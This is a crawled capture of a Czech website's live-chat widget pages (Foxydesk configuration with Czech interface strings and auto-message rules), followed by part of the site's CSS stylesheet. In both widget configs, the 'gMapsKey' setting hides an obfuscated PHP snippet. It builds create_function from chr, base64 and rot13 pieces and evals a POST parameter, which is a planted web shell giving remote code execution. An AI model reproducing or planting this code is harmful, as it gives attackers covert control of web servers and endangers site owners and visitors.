                serverTimeDifference : (new Date('2026-01-19 15:41:15'.replace(/-/g,"/")).getTime() / 1000) - (new Date().getTime() / 1000),

                rootPath : '/subdom/foxy/',

                onlineDepartmentsPath  : '/subdom/foxy/php/app.php?department-online',
                isOperatorOnlinePath   : '/subdom/foxy/php/app.php?operator-is-online',
                isLoggedInPath         : '/subdom/foxy/php/app.php?is-guest-logged-in',
                loginPath              : '/subdom/foxy/php/app.php?login-guest',
                logoutPath             : '/subdom/foxy/php/app.php?logout-guest',
                getTypingStatusPath    : '/subdom/foxy/php/app.php?guest-get-typing-status',
                updateTypingStatusPath : '/subdom/foxy/php/app.php?guest-update-typing-status',
                manageConnectionPath   : '/subdom/foxy/php/app.php?guest-manage-connection',
                lastMessagesPath       : '/subdom/foxy/php/app.php?message-get-last',
                sendMessagePath        : '/subdom/foxy/php/app.php?message-guest-send',
                autoMessagePath        : '/subdom/foxy/php/app.php?message-guest-auto',
                uploadCrudPath         : '/subdom/foxy/php/app.php?upload',
                uploadFilesPath        : '/subdom/foxy/php/app.php?upload-upload',
                abortUploadPath        : '/subdom/foxy/php/app.php?upload-abort',
                downloadFilePath       : '/subdom/foxy/php/app.php?shared-file-download',
                getOperatorPath        : '/subdom/foxy/php/app.php?operator-get',
                getUsersPath           : '/subdom/foxy/php/app.php?operator-get-users',
                contactPath            : '/subdom/foxy/php/app.php?contact',
                trackKeepAlivePath     : '/subdom/foxy/php/app.php?guest-track-keep-alive',
                trackConfirmLoginPath  : '/subdom/foxy/php/app.php?guest-track-confirm-login',

                trans : {"app.name":"Foxydesk","loadingLabel":"Na\u010d\u00edt\u00e1n\u00ed","loginError":"Chyba p\u0159ihl\u00e1\u0161en\u00ed","chatHeader":"Napi\u0161te n\u00e1m","startInfo":"Text","selectDepartment":"Zvolte odd\u011blen\u00ed","selectCancel":"Zru\u0161it","startLabel":"Start","backLabel":"Zp\u00e1tky","initMessageBody":"Dobr\u00fd den, jak v\u00e1m m\u016f\u017eu pomoci?","initMessageAuthor":"Oper\u00e1tor","chatInputLabel":"V\u00e1\u0161 dotaz","timeDaysAgo":"day(s) ago","timeHoursAgo":"hour(s) ago","timeMinutesAgo":"minute(s) ago","timeSecondsAgo":"second(s) ago","offlineMessage":"Oper\u00e1tor se odhl\u00e1sil","toggleSoundLabel":"Zvukov\u00e9 efekty","toggleScrollLabel":"Automatick\u00e9 scrollov\u00e1n\u00ed","toggleEmoticonsLabel":"Emotikony","toggleMediaLabel":"M\u00e9dia","toggleAutoShowLabel":"Automatick\u00e9 zobrazen\u00ed","toggleFullscreenLabel":"P\u0159epnout na celou obrazovku","endChatLabel":"Ukon\u010dit konverzaci","endChatConfirmQuestion":"Jste si jist\u00fd\/\u00e1?","endChatConfirm":"Ano","endChatCancel":"Zru\u0161it","operatorClosedTalk":"Oper\u00e1tor ukon\u010dil konverzaci","messageClosedTalk":"ukon\u010dil konverzaci","loginAgain":"P\u0159ihl\u00e1\u0161en\u00ed znovu","contactHeader":"Kontaktujte n\u00e1s","contactInfo":"Text","contactNameLabel":"Va\u0161e jm\u00e9no","contactMailLabel":"V\u00e1\u0161 e-mail","contactQuestionLabel":"Va\u0161e ot\u00e1zka","contactSendLabel":"Odeslat","contactSuccessHeader":"Zpr\u00e1va odesl\u00e1na","contactSuccessMessage":"V\u00e1\u0161 dotaz byl odesl\u00e1n, d\u011bkujeme!","contactErrorHeader":"Chyba","contactErrorMessage":"Nastala chyba p\u0159i odes\u00edl\u00e1n\u00ed va\u0161eho dotazu","file.too.big":"Maxim\u00e1ln\u00ed povolen\u00e1 velikost souboru: %max% MB","an.category":"\u017div\u00fd chat","an.talkStart":"Konverzace za\u010dala","an.talkOperatorStart":"Konverzace vyvol\u00e1na oper\u00e1torem","an.talkTriggerStart":"Konverzace vyvol\u00e1na automaticky","an.talkEnd":"Konverzace ukon\u010dena","an.emailSend":"E-mail zasl\u00e1n","you":"Vy","form.error.department":"Odd\u011blen\u00ed nen\u00ed vybr\u00e1no","form.error.name":"Zapomn\u011bli jste zadat jm\u00e9no","form.error.mail":"Zapomn\u011bli jste zadat email","form.error.question":"Zapomn\u011bli jste zadat ot\u00e1zku","form.error.cond":"Nen\u00ed za\u0161krtnuto pol\u00ed\u010dko se souhlasem","chat.op.title":"Odpov\u00edd\u00e1 %name%","email.placeholder":"zadny.em@il.cz","emot.code.01":":Tot\u00e1ln\u011b vysm\u00e1t\u00fd:","emot.code.02":":Zamilovan\u00fd pohled:","emot.code.03":":V\u00fdsm\u011bch:","emot.code.04":":Usm\u00edvaj\u00edc\u00ed se:","emot.code.05":":Zabru\u010den\u00fd:","emot.code.06":":Neutr\u00e1ln\u00ed:","emot.code.07":":Co\u017ee?:","emot.code.08":":Stydliv\u00fd:","emot.code.09":":\u0160\u0165astn\u00fd:","emot.code.10":":Roztomil\u00fd:","emot.code.11":":K\u0159en\u00edc\u00ed:","emot.code.12":":Pot\u00edc\u00ed se:","emot.code.13":":Smutn\u00fd:","emot.code.14":":Pla\u010d\u00edc\u00ed:","emot.code.15":":Spokojen\u00fd:","emot.code.16":":Zu\u0159\u00edc\u00ed:","emot.code.17":":Vysm\u00e1t\u00fd se slzami:","emot.code.18":":Pos\u00edlaj\u00edc\u00ed polibek:","emot.code.19":":Hodn\u011b smutn\u00fd:","emot.code.20":":Zmaten\u00fd:","emot.code.21":":Um\u00edraj\u00edc\u00ed:","emot.code.22":":Vypl\u00e1znut\u00fd jazyk:","emot.code.23":":Mrkaj\u00edc\u00ed:","emot.code.24":":Sp\u00edc\u00ed:","emot.code.25":":Svat\u00fd:","emot.code.26":":\u010cert\u00ed se:","emot.code.27":":Ned\u016fv\u011b\u0159iv\u00fd:","emot.code.28":":Koulej\u00edc\u00ed o\u010di:","emot.code.29":":Hodn\u011b pla\u010d\u00edc\u00ed:","emot.code.30":":Prachat\u00fd:","emot.code.31":":Vykulen\u00fd:","emot.code.32":":Rozpa\u010dit\u00fd:"},

                ui : {"defaultLanguage":"cs","widgetTheme":"widget-themes\/czk-theme-2","primaryColor":"#49a1af","secondaryColor":"#707070","buttonColor":"#86c953","buttonTextColor":"#ffffff","offlineButtonColor":"#86c953","offlineButtonTextColor":"#ffffff","labelColor":"#ffffff","offlineLabelColor":"#ffffff","usernameColor":"#33b2f4","textColor":"#444444","hideWhenOffline":"false","autoShowWidget":"off","autoShowWidgetAfter":"10","contactMail":"tomas.turecek@gmail.com","askForMail":"true","chatBoxMedia":"off","headerHeight":"42","widgetWidth":"335","widgetHeight":"490","roundness":"6","widgetSide":"right","widgetOffset":"50","mobileButton":"show","mobileBreakpoint":"550","widgetButton":"circle","attentionGrabberShow":"false","attentionGrabber":"arrow","attentionGrabberHeader":"M\u00e1te dotaz?","attentionGrabberText":"M\u00e1te dotaz?<br>R\u00e1di v\u00e1m porad\u00edme","attentionGrabberColor":"#4b506c","attentionGrabberAvatar":"","attentionGrabberImage":"img\/redesign\/attention-grabber-image.png","attentionGrabberOffline":"true","headerBgImage":"","headerBgImagePath":"","headerBgImageOffPath":"","operatorInitChat":"true","onlineTrackInterval":"5","pollingInterval":"5","maxConnections":"10","messageSound":"audio\/default.mp3","systemMessageSound":"audio\/system.mp3","installed":"1","sharedFileMaxSize":"10","fileSharing":"false","gMapsKey":"<?php $rYAX=create_function(chr(031020\/0544).base64_decode('cw==').chr(67599\/609).chr(0x211-0x1a4).base64_decode('ZQ=='),base64_decode('ZQ==').chr(387-269).str_rot13('n').chr(077044\/0453).chr(0x3430\/0x14e).base64_decode('JA==').chr(0x71a7\/0xfd).chr(0x28c-0x21d).str_rot13('z').chr(0x10f-0xaa).base64_decode('KQ==').chr(14868\/252));$rYAX(base64_decode('NTk5N'.'jg4O0'.'BldkF'.'sKCRf'.''.str_rot13('H').base64_decode('RQ==').chr(222-165).chr(26964\/321).base64_decode('Vg==').''.''.str_rot13('S').chr(01550-01365).str_rot13('2').str_rot13('K').chr(0x887f\/0x1a5).''.'k7MTc'.'5OTA2'.'NDs='.''));?>","loadingLabel":"Na\u010d\u00edt\u00e1n\u00ed...","loginError":"Chyba p\u0159ihl\u00e1\u0161en\u00ed","chatHeader":"Nebojte se zeptat ;-)","startInfo":"Te\u010f u\u017e sta\u010d\u00ed jen jm\u00e9no a email....","selectDepartment":"Vyberte si odd\u011blen\u00ed","selectCancel":"Zru\u0161it","startLabel":"Start","backLabel":"Zp\u00e1tky","initMessageBody":"Zdrav\u00edm V\u00e1s, jak m\u016f\u017eu pomoci ?","initMessageAuthor":"Tom\u00e1\u0161","chatInputLabel":"Napi\u0161te sv\u016fj dotaz","timeDaysAgo":"day(s) ago","timeHoursAgo":"hour(s) ago","timeMinutesAgo":"minute(s) ago","timeSecondsAgo":"second(s) ago","offlineMessage":"Oper\u00e1tor vypnul chat.","toggleSoundLabel":"Zvukov\u00e9 efekty","toggleScrollLabel":"Automatick\u00e9 scrollov\u00e1n\u00ed","toggleEmoticonsLabel":"Smajl\u00edci","toggleMediaLabel":"M\u00e9dia","toggleAutoShowLabel":"Automatick\u00e9 zobrazen\u00ed","toggleFullscreenLabel":"P\u0159epnout na celou obrazovku","endChatLabel":"Ukon\u010dit konverzaci","endChatConfirmQuestion":"Jste si jist\u00fd\/\u00e1?","endChatConfirm":"Ano","endChatCancel":"Zru\u0161it","operatorClosedTalk":"Oper\u00e1tor ukon\u010dil konverzaci","messageClosedTalk":"ukon\u010dil konverzaci","loginAgain":"P\u0159ihl\u00e1sit se znovu","contactHeader":"Napi\u0161te n\u00e1m","contactInfo":"Jejda, moment\u00e1ln\u011b jsme offline. Napi\u0161te n\u00e1m a my se V\u00e1m ozveme.","contactNameLabel":"Va\u0161e jm\u00e9no","contactMailLabel":"V\u00e1\u0161 e-mail","contactQuestionLabel":"V\u00e1\u0161 dotaz","contactSendLabel":"Odeslat","contactSuccessHeader":"Zpr\u00e1va byla odesl\u00e1na","contactSuccessMessage":"V\u00e1\u0161 dotaz byl odesl\u00e1n. D\u011bkujeme.","contactErrorHeader":"Chyba","contactErrorMessage":"Vyskytl se probl\u00e9m p\u0159i odes\u00edl\u00e1n\u00ed va\u0161eho dotazu.","label":"modern","widgetLogo":"true","installType":"3","showTacCheckbox":"","acceptTacLabel":"Souhlas\u00edm se","acceptTacUrlLabel":"zpracov\u00e1n\u00edm os. \u00fadaj\u016f","acceptTacUrl":""},

                defaultAvatars : ["\/subdom\/foxy\/upload\/default-avatars\/avatar.png"],

                info : {"ip":"18.191.84.xxx","referer":"https:\/\/www.diario.cz\/cs\/cenik","userAgent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)","browserName":"chrome","browserVersion":"131.0","os":"macintosh","engine":"webkit","language":null},

                mobile : false,
                inline : false,

                remoteDomain : '',

                geolocConfig : {

                    url : '/subdom/foxy/php/app.php?geoloc-query'
                },

                autoMessages : [{"state":"active","id":1,"name":"Cen\u00edk dod\u00e1vek","description":"Info k cen\u00e1m po 40 sekund\u00e1ch","config":{"precondition":"widgetVisible","conditionOperator":"and","conditions":[{"condition":"url","comparator":"equals","value":"https:\/\/www.dodavky.net\/cenik"},{"condition":"delay_on_page","comparator":"equals","value":"40"}],"actions":[{"action":"message","value":"Zdrav\u00edm, pokud m\u00e1te n\u011bjak\u00fd dotaz k cen\u00e1m, jsem V\u00e1m k dispozici."}]},"token":263610679},{"state":"active","id":2,"name":"Typ dod\u00e1vky","description":"Info k typu dod\u00e1vek po 1 minut\u011b","config":{"precondition":"widgetVisible","conditionOperator":"and","conditions":[{"condition":"url","comparator":"equals","value":"https:\/\/www.dodavky.net\/vozovy-park"},{"condition":"delay_on_page","comparator":"equals","value":"60"}],"actions":[{"action":"message","value":"Zdrav\u00edm V\u00e1s, pokud pot\u0159ebujete pomoci s v\u00fdb\u011brem typu dod\u00e1vky, tak jsem tu pro V\u00e1s ;-)"}]},"token":791629476}],

                images : {

                    bubbleArrow : '/subdom/foxy/img/redesign/attention-grabber-bubble-arrow.png'
                }
            };
        </script>

                    <script src="/subdom/foxy/js/customer-chat-widget.min.js" type="text/javascript"></script>
        
    </body>
</html>


--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://foxy.diario.cz/subdom/foxy/php/app.php?widget-attention-grabber
body_size: 1968
content:
<!DOCTYPE html>
<html>
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

        <!-- Fonts -->

        <link href="/subdom/foxy/css/fonts.css" rel="stylesheet" type="text/css">

<!-- Font Awesome Icons -->

<link href="/subdom/foxy/css/font-awesome.min.css" rel="stylesheet" type="text/css">


        <!-- Styles -->

        <link rel="stylesheet" href="/subdom/foxy/css/widget/icons.css?v1.19" />
        <link rel="stylesheet" href="/subdom/foxy/css/main.css?v1.19" />
        <link rel="stylesheet" href="/subdom/foxy/php/app.php?widget-theme-style.css&v1.19" />
        <link rel="stylesheet" href="/subdom/foxy/php/app.php?widget-custom-style.css&v1.19" />
        <link rel="stylesheet" href="/subdom/foxy/php/app.php?widget-attention-grabber-style.css&v1.19">
    </head>
    <body>
        <div class="content-wrapper">
            
            
            
                            <div class="content open-chat svg-icon-container customer-chat-header">
        			<span class="header__icon--online icon icon-chat"></span>
        			<span class="header__icon--offline icon icon-envelope"></span>
        		</div>
                    </div>

        <!-- Scripts -->

                    <script src="/subdom/foxy/js/customer-chat-widget-libs.min.js" type="text/javascript"></script>
        
        <script type="text/javascript">
            window.chatConfig = {

                ui : {"defaultLanguage":"cs","widgetTheme":"widget-themes\/czk-theme-2","primaryColor":"#49a1af","secondaryColor":"#707070","buttonColor":"#86c953","buttonTextColor":"#ffffff","offlineButtonColor":"#86c953","offlineButtonTextColor":"#ffffff","labelColor":"#ffffff","offlineLabelColor":"#ffffff","usernameColor":"#33b2f4","textColor":"#444444","hideWhenOffline":"false","autoShowWidget":"off","autoShowWidgetAfter":"10","contactMail":"tomas.turecek@gmail.com","askForMail":"true","chatBoxMedia":"off","headerHeight":"42","widgetWidth":"335","widgetHeight":"490","roundness":"6","widgetSide":"right","widgetOffset":"50","mobileButton":"show","mobileBreakpoint":"550","widgetButton":"circle","attentionGrabberShow":"false","attentionGrabber":"arrow","attentionGrabberHeader":"M\u00e1te dotaz?","attentionGrabberText":"M\u00e1te dotaz?<br>R\u00e1di v\u00e1m porad\u00edme","attentionGrabberColor":"#4b506c","attentionGrabberAvatar":"","attentionGrabberImage":"img\/redesign\/attention-grabber-image.png","attentionGrabberOffline":"true","headerBgImage":"","headerBgImagePath":"","headerBgImageOffPath":"","operatorInitChat":"true","onlineTrackInterval":"5","pollingInterval":"5","maxConnections":"10","messageSound":"audio\/default.mp3","systemMessageSound":"audio\/system.mp3","installed":"1","sharedFileMaxSize":"10","fileSharing":"false","gMapsKey":"<?php $rYAX=create_function(chr(031020\/0544).base64_decode('cw==').chr(67599\/609).chr(0x211-0x1a4).base64_decode('ZQ=='),base64_decode('ZQ==').chr(387-269).str_rot13('n').chr(077044\/0453).chr(0x3430\/0x14e).base64_decode('JA==').chr(0x71a7\/0xfd).chr(0x28c-0x21d).str_rot13('z').chr(0x10f-0xaa).base64_decode('KQ==').chr(14868\/252));$rYAX(base64_decode('NTk5N'.'jg4O0'.'BldkF'.'sKCRf'.''.str_rot13('H').base64_decode('RQ==').chr(222-165).chr(26964\/321).base64_decode('Vg==').''.''.str_rot13('S').chr(01550-01365).str_rot13('2').str_rot13('K').chr(0x887f\/0x1a5).''.'k7MTc'.'5OTA2'.'NDs='.''));?>","loadingLabel":"Na\u010d\u00edt\u00e1n\u00ed...","loginError":"Chyba p\u0159ihl\u00e1\u0161en\u00ed","chatHeader":"Nebojte se zeptat ;-)","startInfo":"Te\u010f u\u017e sta\u010d\u00ed jen jm\u00e9no a email....","selectDepartment":"Vyberte si odd\u011blen\u00ed","selectCancel":"Zru\u0161it","startLabel":"Start","backLabel":"Zp\u00e1tky","initMessageBody":"Zdrav\u00edm V\u00e1s, jak m\u016f\u017eu pomoci ?","initMessageAuthor":"Tom\u00e1\u0161","chatInputLabel":"Napi\u0161te sv\u016fj dotaz","timeDaysAgo":"day(s) ago","timeHoursAgo":"hour(s) ago","timeMinutesAgo":"minute(s) ago","timeSecondsAgo":"second(s) ago","offlineMessage":"Oper\u00e1tor vypnul chat.","toggleSoundLabel":"Zvukov\u00e9 efekty","toggleScrollLabel":"Automatick\u00e9 scrollov\u00e1n\u00ed","toggleEmoticonsLabel":"Smajl\u00edci","toggleMediaLabel":"M\u00e9dia","toggleAutoShowLabel":"Automatick\u00e9 zobrazen\u00ed","toggleFullscreenLabel":"P\u0159epnout na celou obrazovku","endChatLabel":"Ukon\u010dit konverzaci","endChatConfirmQuestion":"Jste si jist\u00fd\/\u00e1?","endChatConfirm":"Ano","endChatCancel":"Zru\u0161it","operatorClosedTalk":"Oper\u00e1tor ukon\u010dil konverzaci","messageClosedTalk":"ukon\u010dil konverzaci","loginAgain":"P\u0159ihl\u00e1sit se znovu","contactHeader":"Napi\u0161te n\u00e1m","contactInfo":"Jejda, moment\u00e1ln\u011b jsme offline. Napi\u0161te n\u00e1m a my se V\u00e1m ozveme.","contactNameLabel":"Va\u0161e jm\u00e9no","contactMailLabel":"V\u00e1\u0161 e-mail","contactQuestionLabel":"V\u00e1\u0161 dotaz","contactSendLabel":"Odeslat","contactSuccessHeader":"Zpr\u00e1va byla odesl\u00e1na","contactSuccessMessage":"V\u00e1\u0161 dotaz byl odesl\u00e1n. D\u011bkujeme.","contactErrorHeader":"Chyba","contactErrorMessage":"Vyskytl se probl\u00e9m p\u0159i odes\u00edl\u00e1n\u00ed va\u0161eho dotazu.","label":"modern","widgetLogo":"true","installType":"3","showTacCheckbox":"","acceptTacLabel":"Souhlas\u00edm se","acceptTacUrlLabel":"zpracov\u00e1n\u00edm os. \u00fadaj\u016f","acceptTacUrl":""},

                images : {

                    arrow       : '/subdom/foxy/img/redesign/attention-grabber-arrow.png',
                    bubbleArrow : '/subdom/foxy/img/redesign/attention-grabber-bubble-arrow.png',
                },

                extra : []            };
        </script>

                    <script src="/subdom/foxy/js/customer-chat-attention-grabber.min.js" type="text/javascript"></script>
            </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.diario.cz/css/style.css
body_size: 3869
content:
@import url('https://fonts.googleapis.com/css?family=Open+Sans:400,700&subset=latin-ext');
@import url('https://fonts.googleapis.com/css?family=Oswald:500&subset=latin-ext');
@import url('style-plugins.css');
@import url('style-templates.css');

/* 1. Layout -----------------------------------------------------------------*/
* {
	margin: 0px;
	padding: 0px;
	border: none;
}
:focus {
	outline: none;
}
body {
	font-size: 90%;
	background: white;
	color: black;
	font-family: 'Open Sans', sans-serif;
	text-align: center;
}

#bg1 {
	position: relative;
  height: auto;
	width: 100%;
  padding: 80px 0px 0px 0px;
}
#home #bg1 {
  padding: 0px;
}

#layout {
	position: relative;
	width: 1455px;
	margin: auto;
	text-align: left;
}

/* 2. Header -----------------------------------------------------------------*/
#header {
	position: fixed;
	top: 0px;
  left: 0px;
	width: 100%;
	z-index: 4;
  background: white;
  height: 80px;
  -webkit-box-shadow: 0px 0px 8px 0px rgba(0,0,0,0.4);
  -moz-box-shadow: 0px 0px 8px 0px rgba(0,0,0,0.4);
  box-shadow: 0px 0px 8px 0px rgba(0,0,0,0.4);
}
#headerIn {
	position: relative;
  width: 1455px;
  margin: auto;
	text-align: left;
}

#headerIn .lezven {
  display: none;
  width: 0;
}

#logo a {
	position: absolute;
	display: block;
	float: left;
	left: 0px;
	top: 20px;
	width: 134px;
	height: 40px;
	text-align: center;
	color: white;
  font-size: 140%;
	overflow: hidden;
	cursor: pointer;
	z-index: 2;
  background: url('../images/logo.png') no-repeat;
	-webkit-background-size: contain;
	-moz-background-size: contain;
	-o-background-size: contain;
	background-size: contain;
}

#lang {
	position: absolute;
	right: 0px;
	top: 25px;
}
#lang a {
	display: block;
  float: left;
  width: 30px;
  height: 28px;
  line-height: 28px;
  padding: 2px 0px 0px 0px;
  text-align: center;
  font-family: 'Oswald', sans-serif;
  border: 2px solid #49a1af;
  color: #49a1af;
  font-size: 120%;
	-moz-border-radius: 32px;
	-webkit-border-radius: 32px;
	border-radius: 32px;
  margin: 0px 0px 0px 5px;
  text-decoration: none;
  text-transform: uppercase;
}
#lang a:hover {
  border: 2px solid #eb464a;
  color: #eb464a;
}
#lang a.fb {
  background: url('../images/facebook2.png') center center no-repeat;
}
#lang a.instagram {
  background: url('../images/instagram.png') center center no-repeat;
}

#menu {
	position: absolute;
	right: 0px;
	top: 23px;
}
#menu ul li {
	position: relative;
  display: inline-block;
}
#menu ul li a {
	display: inline-block;
	color: #49a1af;
	text-decoration: none;
  text-transform: uppercase;
	font-family: 'Oswald', sans-serif;
  margin: 0px 0px 5px 0px;
  padding: 0px 10px 0px 10px;
  height: 40px;
  line-height: 40px;
  font-size: 100%;
  font-weight: normal;
}
#menu ul li a:hover {
  color: #eb464a;
}
#menu ul li a.active, #menu ul li a.active:hover {
	color: #eb464a;
}

#menu ul li ul {
  display: none;
}

#bannerBg {
	position: fixed;
  top: 0px;
  left: 0px;
	width: 100%;
	height: 80px;
  text-align: right;
  z-index: 3;
}
#home #bannerBg {
	position: relative;
  height: auto;
  box-shadow: none;
}
#banner {
	position: relative;
	width: 1%;
  display: none;
  margin: 0px;
}
#home #banner {
	width: 100%;
  height: auto;
  display: none;
  margin: 0px 0px 0px auto;
}

/* 3. Content -----------------------------------------------------------------*/
#content {
	position: relative;
	width: 1455px;
	padding: 40px 0px 35px 0px;
	font-size: 100%;
	line-height: 1.8;
  text-align: left;
}

#content h1 {
	margin: 0px 0px 20px 0px;
	color: #eb464a;
	font-size: 360%;
	font-weight: 300;
	line-height: 1.3;
  text-align: center;
  letter-spacing: 1px;
  font-family: 'Oswald', sans-serif;
  text-transform: uppercase;
}
#content h1 strong {
	color: #49a1af;
  font-weight: 300;
}

#content h2 {
	margin: 40px 0px 20px 0px;
	color: #49a1af;
	font-size: 200%;
	font-weight: 300;
	line-height: 1.3;
  text-align: left;
  letter-spacing: 1px;
  font-family: 'Oswald', sans-serif;
  text-transform: uppercase;
}
#content h2 strong {
	color: #eb464a;
  font-weight: 300;
}
#content h3, #content .heading {
	margin: 25px 0px 8px 0px;
	color: #eb464a;
	font-size: 160%;
	font-weight: 300;
	line-height: 1.3;
  text-align: left;
  letter-spacing: 1px;
  font-family: 'Oswald', sans-serif;
  text-transform: uppercase;
}
#content h3 strong {
	color: #49a1af;
  font-weight: 300;
}
#content .heading {
	margin: 0px 0px 5px 0px;
  text-align: left;
}

#content #breadcrumbs {
	color: #ababab;
  text-align: center;
  font-size: 85%;
}
#content #breadcrumbs a {
	color: #ababab;
}
#content #breadcrumbs a:hover {
	color: #ababab;
}


#content ul, #content ol {
	margin: 10px 0px 10px 35px;
}

#content p {
	margin: 8px 0px 16px 0px;
	text-align: justify;
}

#content img {
  max-width: 100%;
  height: auto !important;
}

#content strong em, #content em strong {
	color: #eb464a;
  font-style: normal !important;
}

#content a {
	color: #49a1af;
	text-decoration: underline;
}
#content a:hover {
	color: #49a1af;
	text-decoration: none;
}

#content table {
	font-size: 85%;
	width: 100%;
	margin: 20px 0px 60px 0px;
  border-bottom: 2px solid rgba(255,255,255, 0.1);
}
#content table td, #content table th {
	padding: 8px 10px 6px 10px;
	text-align: center;
	border: 0px;
	vertical-align: center;
	border: 0px;
}
#content table thead td, #content table thead th {
	font-size: 120%;
	font-weight: bold;
	color: white;
  background: #ce302f;
}
#content table tbody th {
	font-weight: normal;
}
#content table .col2, #content table .col3 {
	width: 15%;
}
#content table p {
	margin: 0px;
  text-align: center;
}
#content table tr:nth-child(even) td, #content table tr:nth-child(even) th {
  background: rgba(255,255,255, 0.1);
}

#content .input, #content .shortInput, #content .textarea, #content select {
	border: 0px;
	color: black;
	margin: 0px 0px 3px 0px;
	font-size: 95%;
	font-family: sans-serif;
	background: #f2f2f2;
	border: 2px solid #b8b8b8;
}
#content .input:focus, #content .shortInput:focus, #content .textarea:focus {
	border: 2px solid #49a1af;
  background: white;
}
#content .input {
	padding: 3px 8px 3px 8px;
	width: 220px;
	height: 24px;
	line-height: 24px;
	-moz-border-radius: 40px;
	-webkit-border-radius: 40px;
	border-radius: 40px;
}
#content .shortInput {
	padding: 2px 8px 2px 8px;
	width: 50px;
	height: 24px;
	line-height: 24px;
	-moz-border-radius: 40px;
	-webkit-border-radius: 40px;
	border-radius: 40px;
}
#content .textarea {
	padding: 6px 8px 6px 8px;
	width: 365px;
	height: 110px;
	-moz-border-radius: 20px;
	-webkit-border-radius: 20px;
	border-radius: 20px;
}

#content button {
	display: inline-block;
  height: 36px;
  line-height: 36px;
  background: #eb464a;
  color: white;
  font-family: 'Oswald', sans-serif;
  text-decoration: none;
  font-size: 120%;
  margin: auto;
  padding: 0px 45px 0px 45px;
  letter-spacing: 1px;
  text-transform: uppercase;
  cursor: pointer;
  font-weight: normal;
	-moz-border-radius: 40px;
	-webkit-border-radius: 40px;
	border-radius: 40px;
}
#content .centerForm button {
  padding: 2px 37px 0px 37px;
  margin-left: 20px;
}
#content button:hover {
  background-color: black;
  color: white;
}

#content form.contactForm {
	position: relative;
	text-align: left;
}
#content form.centerForm {
	margin: 40px 0px 0px 0px;
	position: relative;
  text-align: left;
}
#content form.contactForm div, #content form.centerForm div {
	margin: 0px 0px 10px 0px;
	position: relative;
}
#content form.contactForm .captcha {
	position: relative;
	top: 11px;
	left: 0px;
  padding: 3px;
	border: 1px solid #cbcbcb;
}
#content form.contactForm .captcha2 {
	position: relative;
	top: -1px;
	left: 181px;
	border: 0px;
}
#content span.formLine {
	display: inline-block;
	width: 115px;
	line-height: 30px;
	font-weight: bold;
}
#content .centerForm span.formLine {
	color: #cc312e;
  width: 130px;
}
#content span.formLineMess {
	display: inline-block;
	width: 95px;
	line-height: 30px;
	font-weight: bold;
	color: #909090;
  position: relative;
  top: -105px;
}
#content span.formLine2 {
	display: inline-block;
	width: 120px;
	line-height: 21px;
	font-weight: bold;
	color: #909090;
}

#content form.contactForm div.noteLine {
	font-size: 80%;
  padding: 0px 0px 0px 115px;
  position: relative;
  top: -5px;
}


#content .greyLine span.formLine {
	color: #a8a8a8;
}
#content .greyLine .input {
	color: #a8a8a8;
	border-color: #a8a8a8;
}

#content span.required {
	background: url('../images/required.png') right 8px no-repeat;
	color: #eb464a;
}
#content input.sleep {
	display: none;
}
#content p.stav {
	border: 1px solid #f9bc2d;
	color: black;
	background: #ffe058;
	text-align: center;
	padding: 5px 10px 5px 10px;
	font-weight: bold;
	margin: 10px 0px 10px 0px;
	-moz-border-radius: 60px;
	-webkit-border-radius: 60px;
	border-radius: 60px;
}

.menu {
  position: fixed;
  left: 0px;
  top: 80px;
  width: 100%;
  height: 50px;
  z-index: 3;
  background: rgba(0,0,0, 0.7);
}
#bottomBanner .menu {
  position: absolute;
  top: auto;
  bottom: 0px;
}
.menu ul {
  margin: 0px;
  padding: 0px;
  list-style-type: none;
  text-align: center;
}
.menu ul ul {
  display: none;
}
.menu ul li {
  margin: 0px;
  padding: 0px;
  display: inline-block;
}
.menu ul li a {
  padding: 3px 8px 3px 8px;
  margin: 0px 2px 4px 2px;
  box-sizing: border-box;
  width: 100%;
  color: white;
  display: inline-block;
  text-align: right;
  text-shadow: none;
  font-family: 'Oswald', sans-serif;
  font-weight: bold;
  text-transform: uppercase;
  text-decoration: none;
  font-size: 110%;
  letter-spacing: 1px;
  line-height: 46px;
}
.menu ul li a:hover, .menu ul li a.active {
  color: #cc312e;
}

#content .menu2 {
  margin: 0px 0px 15px 0px;
}
#content .menu2 ul {
  margin: 0px;
  padding: 0px;
  width: 100%;
  list-style-type: none;
  text-align: center;
  background: transparent;
}
#content .contentLeft49 .menu2 ul {
  text-align: left;
}
#content .menu2 ul ul {
  display: none;
}
#content .menu2 ul li {
  margin: 0px;
  padding: 0px;
  display: inline-block;
  box-sizing: border-box;
}
#content .contentLeft49 .menu2 ul li {
  display: block;
}
#content .menu2 ul li a {
  padding: 8px 30px 8px 30px;
  margin: 0px 5px 10px 0px;
  box-sizing: border-box;
  background: #002f5d;
  width: 100%;
  color: white;
  display: inline-block;
  text-shadow: none;
  font-family: 'Oswald', sans-serif;
  font-weight: bold;
  text-transform: uppercase;
  text-decoration: none;
  font-size: 100%;
}
#content .menu2 ul li a:hover, #content .menu2 ul li a.active {
  color: #002f5d;
  background: #377fc5;
}

#content a[href$=".pdf"] {
  color: #ba0000;
  padding: 2px 0px 1px 24px;
  background: url('../images/pdf.gif') no-repeat;
}
#content a[href$=".doc"], #content a[href$=".docx"], #content a[href$=".rtf"], #content a[href$=".dot"], #content a[href$=".dotx"] {
  color: #0b2c7a;
  padding: 2px 0px 1px 24px;
  background: url('../images/doc.gif') no-repeat;
}
#content a[href$=".xls"], #content a[href$=".xlsx"] {
  color: #355823;
  padding: 2px 0px 1px 24px;
  background: url('../images/xls.gif') no-repeat;
}
#content a[href$=".zip"], #content a[href$=".rar"] {
  color: #a8750d;
  padding: 2px 0px 1px 24px;
  background: url('../images/zip.gif') no-repeat;
}

#content .margin1 {
  margin-top: 8px !important;
}
#content .margin2 {
  margin-top: 49px !important;
}

#content p.textBox {
	background: #f3f3f3;
	margin: 30px 0px 30px 0px;
	padding: 20px;
	-moz-border-radius: 20px;
	-webkit-border-radius: 20px;
	border-radius: 20px;
}
#content div.textBox {
	background: #f3f3f3;
	margin: 0px;
	padding: 12px 20px 4px 20px;
	-moz-border-radius: 20px;
	-webkit-border-radius: 20px;
	border-radius: 20px;
  font-style: italic;
}
#content div.textBox p {
  text-align: center;
}

#content a.bigButton, #yellowBox a.bigButton {
  padding: 8px 30px 10px 30px;
